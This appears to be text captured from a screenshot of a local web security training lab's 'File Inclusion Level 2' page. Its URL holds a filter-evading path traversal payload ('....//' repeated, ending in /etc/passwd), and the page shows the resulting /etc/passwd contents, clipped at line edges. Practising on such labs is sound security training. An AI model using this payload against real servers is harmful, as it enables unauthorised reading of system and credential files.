 localhost/WebADlab/FileInclusion/lvl2.php?file=....//....//....//....//....//....//....//etc/passwd
Home Page File Inclusion Main Page
This is Level 2
Button The Other Button!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nolog
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/va
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Repo
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Networ
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:10
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/u
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x
helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/
whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:11
/nologin avahi:x:115:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:116:121:colord colour management
/usr/sbin/nologin hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:118:122::/var/lib/geoclue:/usr/sbin/nologin pulse